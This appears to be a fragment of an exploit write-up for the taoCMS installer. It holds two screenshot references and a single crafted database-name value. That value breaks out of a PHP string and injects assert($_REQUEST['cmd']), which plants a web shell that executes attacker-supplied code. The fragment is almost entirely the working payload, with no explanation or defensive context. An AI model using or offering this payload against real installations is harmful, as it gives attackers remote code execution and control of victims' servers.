 db_name=|127.0.0.1:3306|root|123456|taocms|');assert($_REQUEST['cmd']);//